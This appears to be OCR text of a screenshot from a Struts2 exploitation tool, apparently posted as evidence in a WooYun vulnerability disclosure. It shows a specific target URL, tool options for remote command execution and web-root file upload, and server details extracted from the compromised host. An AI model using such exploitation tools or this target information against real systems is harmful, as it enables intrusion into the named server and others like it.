 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks t
目标地址： http://61.168.11.30:8011/AirChargeWeb/login!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
网站物理路径： /apps/ykc/air/AirChargeWeb
java.home: /apps/ykc/jdk1.5/jdk1.5.0_22/jre
java.version: 1.5.0_22
os.name: Linux
os.arch: amd64
os.version: 2.6.32.12-0.7-default
user.name: ykc
user.home: /apps/ykc
user.dir: /apps/ykc/tomcat/bin
java.class.version: 49.0
java.class.path: /apps/ykc/tomcat/bin/bootstrap.jar
java.library.path: /apps/ykc/jdk1.5/jdk1.5.0_22/jre/lib/amd64/server:/apps/ykc/jdk1.5/jdk1.5
/lib/amd64:/usr/lib/oracle/10.2.0.3/client/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
www.wooyun.org